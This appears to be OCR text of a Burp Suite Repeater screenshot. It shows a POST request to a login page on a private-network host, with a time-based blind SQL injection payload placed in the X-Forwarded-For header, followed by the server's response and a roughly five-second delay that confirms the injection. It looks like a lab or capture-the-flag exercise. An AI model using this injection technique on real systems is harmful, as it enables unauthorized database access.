 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
5 × 6 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://192.168.179.129 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 192.168.179.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Referer: http://192.168.179.129/login.php
Cookie: PHPSESSID=5slnbd1ed2rk90qe1319p5c7n3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 8.8.8.8' where id=1 and sleep(5) #
username=123&password=123&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 02 Sep 2019 20:46:02 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Location: add.php
Content-Length: 1397
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<title>消息共享平台</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
? < + > Type a search term 0 matches
Done 1,761 bytes | 5,004 millis